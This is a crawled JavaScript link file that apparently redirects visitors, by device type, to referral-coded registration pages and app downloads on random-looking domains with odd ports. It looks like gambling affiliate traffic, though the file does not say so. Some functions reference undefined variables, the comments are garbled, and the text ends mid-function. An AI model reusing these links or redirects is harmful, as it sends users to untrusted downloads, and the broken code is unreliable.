a{border-color:#6486ff;color:#6486ff;box-shadow:none}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a:not(:first-child){margin-left:24px!important}

--- FILE ---
content_type: application/javascript
request_url: http://vip.16zjs.com/link.js
body_size: 3206
content:
var  kypc ="https://www.xb05w8.com:9077/register20141/";//kykypc
// var kypc1 ="https://www.cym7r.com:9008/register/";

var  kyh5 ="https://www.znve2b.vip:9971/entry/register20141/";//kykyh5
// var kyh51 ="https://www.hdre7.com:9013/entry/register/";

var  kyapp ="https://www.5gperu.vip:9056/20141";//kykyapp
// var kyapp2="https://www.80xqx.com:9504/";



//hello
var  kypc2 ="https://www.xb05w8.com:9077/register20141/";
var  kypc3 ="https://www.xb05w8.com:9077/register20141/";
var  kypcsion ="https://www.xb05w8.com:9077/register20141/";


var  kyh52 ="https://www.znve2b.vip:9971/entry/register20141/"; 
var  kyh53 ="https://www.znve2b.vip:9971/entry/register20141/";
var  kyhsion ="https://www.znve2b.vip:9971/entry/register20141/";
    
var jypc  ="https://www.7olw7y.vip:8003/register92215/";//jykypc
var jyh5  ="https://www.b6443x.vip:8553/entry/register92215/";//jykyh5
var jyapp ="https://www.zets2u.vip:9192/92215";//jykyapp


// var leyupc ="https://www.n5tpg.com:9966/register/";
// var leyuh5 ="https://www.kaz0s.com:9133/entry/register/";
// var leyuapp="https://www.hlepjj.com:9553/";

var ayxpc ="https://www.3dtzqd.vip:8004/register55026/";//ayxkypc
var ayxh5 ="https://www.l4u2yt.vip:8826/entry/register55026/";//ayxkyh5
var ayxapp ="https://www.n78lc5.vip:9553/55026";//ayxkyapp


    //code ca to
//code [base64]

//code [base64]


//code [base64]



function ade_downyb() {
window.location.href= yaboapp + ade_yb;
}

function wb_downyb() {
// window.open( yaboapp + wb_yb )
openNewTab(lyaboapp + wb_yb);
}
function xiaochun_downyb() {
window.location.href= yaboapp + xiaochun_yb;   
}


//down [base64]
function ade_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + ade_ky //link download Android
    }else{
         window.location.href=kyapp + ade_ky
    }
}

function adetest_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + adetest_ky //link download Android
    }else{
         window.location.href=kyapp + adetest_ky
    }
}

function tryus_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + tryus_ky //link download Android
    }else{
         window.location.href=kyapp + tryus_ky
    }
}

function xiaochun_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + xiaochun_ky //link download Android
    }else{
         window.location.href=kyapp + xiaochun_ky
    }
}
function xiaochun2_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + xiaochun2_ky //link download Android
    }else{
         window.location.href=kyapp + xiaochun2_ky
    }
}

function bongcha_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + bongcha_ky //link download Android
    }else{
         window.location.href=kyapp + bongcha_ky
    }
}


function bitcoin_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + bitcoin_ky //link download Android
    }else{
         window.location.href=kyapp + bitcoin_ky
    }
}

function nonoby_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + nonoby_ky //link download Android
    }else{
         window.location.href=kyapp + nonoby_ky
    }
}

function gul_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + gul_ky //link download Android
    }else{
         window.location.href=kyapp + gul_ky
    }
}


function prozeus_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + prozeus_ky //link download Android
    }else{
         window.location.href=kyapp + prozeus_ky
    }
}

function kunrayin_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + kunrayin_ky //link download Android
    }else{
         window.location.href=kyapp + kunrayin_ky
    }
}

function junjun_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + junjun_ky //link download Android
    }else{
         window.location.href=kyapp + junjun_ky
    }
}



function vagabond_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + vagabond_ky //link download Android
    }else{
         window.location.href=kyapp + vagabond_ky
    }
}

function vagabond2_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + vagabond2_ky //link download Android
    }else{
         window.location.href=kyapp + vagabond2_ky
    }
}


function cudo_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + cudo_ky //link download Android
    }else{
         window.location.href=kyapp + cudo_ky
    }
}


function oyewole_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + oyewole_ky //link download Android
    }else{
         window.location.href=kyapp + oyewole_ky
    }
}



function brevitate_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + brevitate_ky //link download Android
    }else{
         window.location.href=kyapp + brevitate_ky
    }
}


function lacrimae_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + lacrimae_ky //link download Android
    }else{
         window.location.href=kyapp + lacrimae_ky
    }
}


function oyeoye_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + oyeoye_ky //link download Android
    }else{
         window.location.href=kyapp + oyeoye_ky
    }
}

function brevitate_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + brevitate_ky //link download Android
    }else{
         window.location.href=kyapp + brevitate_ky
    }
}
function kantoku_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + kantoku_ky //link download Android
    }else{
         window.location.href=kyapp + kantoku_ky
    }
}

function hemisaki_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp +hemisaki_ky //link download Android
    }else{
         window.location.href=kyapp + hemisaki_ky
    }
}
//down [base64]
function bongcha_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + bongcha_ayx //link download Android
    }else{
         window.location.href=ayxapp + bongcha_ayx
    }
}

function vagabond_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + vagabond_ayx //link download Android
    }else{
         window.location.href=ayxapp + vagabond_ayx
    }
}

function nonoby2_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + nonoby2_ayx //link download Android
    }else{
         window.location.href=ayxapp + nonoby2_ayx
    }
}

function oyewole68_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + oyewole68_ayx //link download Android
    }else{
         window.location.href=ayxapp + oyewole68_ayx
    }
}

function jun_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + jun_ayx //link download Android
    }else{
         window.location.href=ayxapp + jun_ayx
    }
}

function cudo38_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + cudo38_ayx //link download Android
    }else{
         window.location.href=ayxapp + cudo38_ayx
    }
}

function lacrimae_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + lacrimae_ayx //link download Android
    }else{
         window.location.href=ayxapp + lacrimae_ayx
    }
}

function gul_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + gul_ayx //link download Android
    }else{
         window.location.href=ayxapp + gul_ayx
    }
}

function yum_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + yum_ayx //link download Android
    }else{
         window.location.href=ayxapp + yum_ayx
    }
}

function xiaochun_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + xiaochun_ayx //link download Android
    }else{
         window.location.href=ayxapp + xiaochun_ayx
    }
}

function Kunray_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + Kunray_ayx //link download Android
    }else{
         window.location.href=ayxapp + Kunray_ayx
    }
}
function prozeus_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + prozeus_ayx //link download Android
    }else{
         window.location.href=ayxapp + prozeus_ayx
    }
}
function tryus_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + tryus_ayx //link download Android
    }else{
         window.location.href=ayxapp + tryus_ayx
    }
}
function ade_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + ade_ayx //link download Android
    }else{
         window.location.href=ayxapp + ade_ayx
    }
}
function bitcoin_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + bitcoin_ayx //link download Android
    }else{
         window.location.href=ayxapp + bitcoin_ayx
    }
}

function hemisaki_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + hemisaki_ayx //link download Android
    }else{
         window.location.href=ayxapp + hemisaki_ayx
    }
}
//code [base64]
function bongcha_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + bongcha_jy //link download Android
    }else{
         window.location.href=jyapp + bongcha_jy
    }
}

function jun_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + jun_jy //link download Android
    }else{
         window.location.href=jyapp + jun_jy
    }
}

function ade_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + ade_jy //link download Android
    }else{
         window.location.href=jyapp + ade_jy
    }
}

function oyewole68_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + oyewole68_jy //link download Android
    }else{
         window.location.href=jyapp + oyewole68_jy
    }
}

function cudoht_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + cudoht_jy //link download Android
    }else{
         window.location.href=jyapp + cudoht_jy
    }
}

function xiaochun_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + xiaochun_jy //link download Android
    }else{
         window.location.href=jyapp + xiaochun_jy
    }
}

function vagabond3_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + vagabond3_jy //link download Android
    }else{
         window.location.href=jyapp + vagabond3_jy
    }
}

function cubeghui_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + cubeghui_jy //link download Android
    }else{
         window.location.href=jyapp + cubeghui_jy
    }
}

function cubeghui_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + cubeghui_ky //link download Android
    }else{
         window.location.href=kyapp + cubeghui_ky
    }
}
function cubeghui_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + cubeghui_ayx //link download Android
    }else{
         window.location.href=ayxapp + cubeghui_ayx
    }
}
function haidang_downky() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=kyapp + haidang_ky //link download Android
    }else{
         window.location.href=kyapp + haidang_ky
    }
}
function haidang_downayx() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=ayxapp + haidang_ayx //link download Android
    }else{
         window.location.href=ayxapp + haidang_ayx
    }
}
function haidang_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + haidang_jy //link download Android
    }else{
         window.location.href=jyapp + haidang_jy
    }
}
function nonoby3_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + nonoby3_jy //link download Android
    }else{
         window.location.href=jyapp + nonoby3_jy
    }
}
function gul_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + gul_jy //link download Android
    }else{
         window.location.href=jyapp + gul_jy
    }
}
function bitcoin_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + bitcoin_jy //link download Android
    }else{
         window.location.href=jyapp + bitcoin_jy
    }
}

function lacrimae_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + lacrimae_jy //link download Android
    }else{
         window.location.href=jyapp + lacrimae_jy
    }
}

function brevitate_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + brevitate_jy //link download Android
    }else{
         window.location.href=jyapp + brevitate_jy
    }
}

function hemisaki_downjy() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/)
    if(!isIos){
        window.location.href=jyapp + hemisaki_jy //link download Android
    }else{
         window.location.href=jyapp + hemisaki_jy
    }
}
// ben duoi la zhuce 
//zhuce [base64]
function ade_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + ade_ky ;
//  window.open(kyh5 + ade_ky ) ;
  
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + ade_ky ; 

}
}

function adetest_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + adetest_ky ;
//  window.open(kyh5 + ade_ky ) ;
  
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + adetest_ky ;

}
}


function ade_regky1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh51 + ade_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc1 + ade_ky ; 

}
}
function ade_regky2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh52 + ade_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc2 + ade_ky ; 

}
}
function ade_regky3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh53 + ade_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc3 + ade_ky ; 

}
}








//鐎殿喒鍋撻弶鈺傚姈閺佺偤宕樺畝鍕嚑闁圭尨鎷�
function xiaochun_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + xiaochun_ky ; 

}
}

function xiaochun_regky1() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kypc1 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc1 + xiaochun_ky ; 

}
}

function xiaochun_regky2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kypc2 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc2 + xiaochun_ky ; 

}
}


function xiaochun_regky3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kypc3 + xiaochun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc3 + xiaochun_ky ; 

}
}



function bongcha_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + bongcha_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + bongcha_ky ; 

}
}


function duongot_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {

  window.location.href = kyh5 + duongot_ky ;
} else {

    window.location.href = kypc + duongot_ky ; 

}
}

//鐎殿喒鍋撻弶鈺傚姈閺佺偤宕樺畝鍕嚑闁圭尨鎷�
function bitcoin_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + bitcoin_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + bitcoin_ky ; 

}
}

function nonoby_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + nonoby_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + nonoby_ky ; 

}
}

function gul_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + gul_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + gul_ky ; 

}
}


function nuocepcam_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + nuocepcam_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + nuocepcam_ky ; 

}
}



function hemisaki_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + hemisaki_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + hemisaki_ky ; 

}
}


function setaggi_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + setaggi_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + setaggi_ky ; 

}
}


function aduhihe_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + aduhihe_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + aduhihe_ky ; 

}
}

function prozeus_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + prozeus_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + prozeus_ky ; 

}
}

function kunrayin_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + kunrayin_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + kunrayin_ky ; 

}
}

function junjun_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + junjun_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + junjun_ky ; 

}
}



function pouvoir_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + pouvoir_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + pouvoir_ky ; 

}
}

function vagabond_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + vagabond_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + vagabond_ky ; 

}
}

function vagabond2_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + vagabond2_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + vagabond2_ky ; 

}
}
function souta_regky() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    //鐎殿喒鍋撻弶鈺備粣obile
  window.location.href = kyh5 + souta_ky ;
} else {
//鐎殿喒鍋撻弶鈺傚姉閺佹悂鎳橀幋鐐存殘闁告劕鐭傞幗濂稿箳閿燂拷    
    window.location.href = kypc + souta_ky ; 

}
}

function requiesce_regky() {

